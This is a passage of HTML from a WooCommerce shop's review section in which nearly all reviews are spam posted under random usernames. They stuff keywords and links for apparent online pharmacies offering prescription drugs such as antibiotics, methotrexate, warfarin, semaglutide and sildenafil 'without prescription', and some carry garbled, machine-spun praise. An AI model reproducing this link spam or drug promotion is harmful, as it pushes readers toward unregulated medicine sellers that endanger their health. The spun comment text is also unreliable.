				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-11T03:21:51+07:00">11/06/2025</time>
	</p>

	<div class="description"><p>I’ll certainly bring to be familiar with more.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-205832">
<div id="comment-205832" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">augmentin vs cipro and flagyl for diverticulitis </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-11T12:11:28+07:00">11/06/2025</time>
	</p>

	<div class="description"><p>Thanks an eye to sharing. It’s top quality.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-206694">
<div id="comment-206694" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">5a5tu </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-13T01:48:32+07:00">13/06/2025</time>
	</p>

	<div class="description"><p>azithromycin 500mg over the counter &#8211; <a href="https://gncatbp.com/aciprofloxacin/" rel="nofollow ugc">ciplox 500 mg cheap</a> metronidazole 200mg us</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-206897">
<div id="comment-206897" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">buis7 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-13T07:51:05+07:00">13/06/2025</time>
	</p>

	<div class="description"><p>brand azithromycin 250mg &#8211; <a href="https://gncatbp.com/emetronidazole/" rel="nofollow ugc">order flagyl 400mg for sale</a> purchase metronidazole without prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-207276">
<div id="comment-207276" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Hesklic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-14T04:05:49+07:00">14/06/2025</time>
	</p>

	<div class="description"><p><a href="https://vidalista.pics/#" rel="nofollow ugc">https://vidalista.pics/#</a> Vidalista 20mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-207459">
<div id="comment-207459" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">iytz1 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-14T13:25:05+07:00">14/06/2025</time>
	</p>

	<div class="description"><p>semaglutide medication &#8211; <a href="https://rybiactin.com/" rel="nofollow ugc">order semaglutide 14 mg online</a> periactin oral</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-207620">
<div id="comment-207620" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">16ydr </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-14T19:50:47+07:00">14/06/2025</time>
	</p>

	<div class="description"><p>rybelsus 14mg pill &#8211; <a href="https://rybiactin.com/" rel="nofollow ugc">order rybelsus generic</a> periactin 4 mg canada</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-208424">
<div id="comment-208424" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">tr81i </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-16T13:00:37+07:00">16/06/2025</time>
	</p>

	<div class="description"><p>purchase domperidone online &#8211; <a href="https://domperycin.com/sumycin/" rel="nofollow ugc">sumycin canada</a> buy flexeril 15mg online</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-208554">
<div id="comment-208554" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">qsaj3 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-16T19:12:34+07:00">16/06/2025</time>
	</p>

	<div class="description"><p>domperidone uk &#8211; <a href="https://domperycin.com/sumycin/" rel="nofollow ugc">tetracycline for sale online</a> flexeril us</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-209491">
<div id="comment-209491" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">wr8ug </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-18T11:11:19+07:00">18/06/2025</time>
	</p>

	<div class="description"><p>inderal 10mg us &#8211; <a href="https://indexatenol.com/amethotrexate/" rel="nofollow ugc">order methotrexate 10mg online cheap</a> methotrexate brand</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-209699">
<div id="comment-209699" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">pkx9x </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-18T21:45:18+07:00">18/06/2025</time>
	</p>

	<div class="description"><p>propranolol tablet &#8211; <a href="https://indexatenol.com/amethotrexate/" rel="nofollow ugc">methotrexate 10mg drug</a> buy methotrexate 10mg online cheap</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-210902">
<div id="comment-210902" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">5orwu </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-21T08:50:20+07:00">21/06/2025</time>
	</p>

	<div class="description"><p>cheap amoxil online &#8211; <a href="https://combamoxi.com/valsartan/" rel="nofollow ugc">valsartan pills</a> ipratropium price</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-211158">
<div id="comment-211158" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">cvu5v </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-21T19:10:49+07:00">21/06/2025</time>
	</p>

	<div class="description"><p>how to get amoxil without a prescription &#8211; <a href="https://combamoxi.com/ipratropium/" rel="nofollow ugc">purchase combivent online cheap</a> combivent 100 mcg price</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-212050">
<div id="comment-212050" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">uxho3 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-23T12:01:45+07:00">23/06/2025</time>
	</p>

	<div class="description"><p>purchase zithromax sale &#8211; <a href="https://zyprmax.com/nebivolol5mg/" rel="nofollow ugc">bystolic 20mg cost</a> buy generic bystolic 20mg</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-212248">
<div id="comment-212248" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Jerrylic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-23T19:17:10+07:00">23/06/2025</time>
	</p>

	<div class="description"><p><a href="https://pharmduck.com/#" rel="nofollow ugc">https://pharmduck.com/#</a> online drugs without prescription</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-212339">
<div id="comment-212339" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">cnf3x </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-23T22:11:47+07:00">23/06/2025</time>
	</p>

	<div class="description"><p>azithromycin for sale &#8211; <a href="https://zyprmax.com/" rel="nofollow ugc">buy zithromax 500mg pill</a> order nebivolol 20mg sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-213095">
<div id="comment-213095" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">osbnl </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-25T12:06:41+07:00">25/06/2025</time>
	</p>

	<div class="description"><p>amoxiclav price &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">atbioinfo</a> how to buy ampicillin</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-213253">
<div id="comment-213253" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">xwfsx </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-25T19:53:36+07:00">25/06/2025</time>
	</p>

	<div class="description"><p>purchase amoxiclav for sale &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">atbio info</a> buy generic ampicillin over the counter</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-214170">
<div id="comment-214170" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">225hn </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-27T05:00:20+07:00">27/06/2025</time>
	</p>

	<div class="description"><p>purchase esomeprazole without prescription &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">https://anexamate.com/</a> nexium cheap</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-214307">
<div id="comment-214307" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">a100x </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-27T12:36:38+07:00">27/06/2025</time>
	</p>

	<div class="description"><p>buy nexium tablets &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">anexa mate</a>  esomeprazole over the counter</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-214843">
<div id="comment-214843" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">q0vim </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-28T15:01:40+07:00">28/06/2025</time>
	</p>

	<div class="description"><p>coumadin 2mg drug &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">cou mamide</a>  order losartan 50mg pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-215021">
<div id="comment-215021" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ntq95 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-28T22:10:15+07:00">28/06/2025</time>
	</p>

	<div class="description"><p>coumadin medication &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">anticoagulant</a>  hyzaar for sale</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-216151">
<div id="comment-216151" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">nvh6l </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-30T19:42:04+07:00">30/06/2025</time>
	</p>

	<div class="description"><p>oral meloxicam &#8211; <a href="https://moboxsin.com/" rel="nofollow ugc">mobo sin</a>  meloxicam 7.5mg ca</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-217225">
<div id="comment-217225" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">w8k9p </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-02T10:16:56+07:00">02/07/2025</time>
	</p>

	<div class="description"><p>prednisone brand &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">https://apreplson.com/</a> brand deltasone</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-217503">
<div id="comment-217503" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">9ywld </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-02T17:02:30+07:00">02/07/2025</time>
	</p>

	<div class="description"><p>buy prednisone 40mg online cheap &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">https://apreplson.com/</a> deltasone 20mg uk</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-217905">
<div id="comment-217905" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kruzlic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-03T08:58:00+07:00">03/07/2025</time>
	</p>

	<div class="description"><p>viagra generique sans ordonnance en ligne: <a href="https://prxviagra.com/#" rel="nofollow ugc">sildenafil citrate</a> – viagra vegetal</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-217961">
<div id="comment-217961" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ae0s8 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-03T13:33:14+07:00">03/07/2025</time>
	</p>

	<div class="description"><p>where to buy ed pills &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">https://fastedtotake.com/</a>  otc ed pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-218165">
<div id="comment-218165" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">rd3l0 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-03T20:06:35+07:00">03/07/2025</time>
	</p>

	<div class="description"><p>best ed medication &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">ed pills</a> best erection pills</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-218871">
<div id="comment-218871" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">9m07i </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-05T00:58:56+07:00">05/07/2025</time>
	</p>

	<div class="description"><p>order amoxil generic &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">combamoxi.com</a> purchase amoxil generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-219066">
<div id="comment-219066" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">9s9nc </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-05T06:44:51+07:00">05/07/2025</time>
	</p>

	<div class="description"><p>amoxil tablet &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">https://combamoxi.com/</a>  buy cheap generic amoxil</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-221417">
<div id="comment-221417" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">kkjkm </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-09T17:01:21+07:00">09/07/2025</time>
	</p>

	<div class="description"><p>diflucan 100mg tablet &#8211; <a href="https://gpdifluca.com/" rel="nofollow ugc">https://gpdifluca.com/</a>  purchase forcan generic</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-222154">
<div id="comment-222154" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">a9384 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-22T11:47:33+07:00">22/07/2025</time>
	</p>

	<div class="description"><p>More posts like this would bring about the blogosphere more useful. <a href="https://prohnrg.com/" rel="nofollow ugc">https://prohnrg.com/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-222899">
<div id="comment-222899" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">k7z04 </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-24T02:23:22+07:00">24/07/2025</time>
	</p>

	<div class="description"><p>More posts like this would persuade the online elbow-room more useful. <a href="https://aranitidine.com/fr/prednisolone-achat-en-ligne/" rel="nofollow ugc">https://aranitidine.com/fr/prednisolone-achat-en-ligne/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-223560">
<div id="comment-223560" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">o59le </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-25T01:06:27+07:00">25/07/2025</time>
	</p>

	<div class="description"><p>This is the make of advise I unearth helpful. <a href="https://aranitidine.com/fr/viagra-professional-100-mg/" rel="nofollow ugc">viagra professional pharmacie en ligne</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-224365">
<div id="comment-224365" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Lusilic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-07-26T10:37:53+07:00">26/07/2025</time>
	</p>

	<div class="description"><p>online dapoxetine: <a href="https://datos.cdmx.gob.mx/user/dapoxetine" rel="nofollow ugc">datos.cdmx.gob.mx/user/dapoxetine</a> – dapoxetine natural formula</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-228077">
<div id="comment-228077" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Klerlic </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-03T16:39:13+07:00">03/08/2025</time>
	</p>

	<div class="description"><p><a href="https://iwermectin.com/info/can-i-get-ivermectin-for-humans-over-the-counter.html" rel="nofollow ugc">vermact 12 use</a>: vermact 12 tablet uses in hindi &#8211; ivercid</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-228701">
<div id="comment-228701" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 4 5 sao"><span style="width:80%">Được xếp hạng <strong class="rating">4</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-04T16:06:37+07:00">04/08/2025</time>
	</p>

	<div class="description"><p>Thanks for sharing. It’s outstrip quality. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-229229">
<div id="comment-229229" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 3 5 sao"><span style="width:60%">Được xếp hạng <strong class="rating">3</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-05T22:46:10+07:00">05/08/2025</time>
	</p>

	<div class="description"><p>This is a theme which is forthcoming to my verve… Many thanks! Exactly where can I notice the acquaintance details in the course of questions? <a href="https://ondactone.com/product/domperidone/" rel="nofollow ugc">https://ondactone.com/product/domperidone/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-229930">
<div id="comment-229930" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 1 5 sao"><span style="width:20%">Được xếp hạng <strong class="rating">1</strong> 5 sao</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">ConnieInosy </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-07T11:40:17+07:00">07/08/2025</time>
	</p>

	<div class="description"><p>I’ll certainly bring back to review more.<br />
<a href="https://doxycyclinege.com/pro/losartan/" rel="nofollow ugc">https://doxycyclinege.com/pro/losartan/</a></p>
</div>	</div>
</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-230646">
<div id="comment-230646" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
		</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Được xếp hạng 2 5 sao"><span style="width:40%">Được xếp hạng <strong class="rating">2</strong> 5 sao</span></div>
	<p class="meta">
